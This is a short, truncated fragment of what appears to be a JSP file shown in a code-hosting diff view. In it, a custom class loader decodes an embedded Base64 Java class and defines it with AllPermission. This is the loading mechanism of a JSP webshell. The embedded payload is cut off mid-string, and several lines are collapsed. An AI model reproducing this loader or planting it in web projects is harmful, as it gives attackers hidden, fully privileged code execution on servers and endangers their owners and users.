 Expand 10 lines
19 }
20
21 @Override
22 protected Class<?> findClass(String name) throws ClassNotFoundException {
23 try {
24 byte[] bytes =
Base64.getDecoder().decode("yv66vgAAADQAQwoAEAAgCgAhACIKACEAIwoAJAAlBwAmBwAnCgAGACgKAAUAKQgAKg
25 PermissionCollection pc = new Permissions();
26 pc.add(new AllPermission());
27 ProtectionDomain protectionDomain = new ProtectionDomain(new CodeSource(null, (Certificate[])
null), pc, this, null);
28 return this.defineClass(name, bytes, 0, bytes.length, protectionDomain);
29 } catch (Exception e) {
Expand 10 lines
44 %>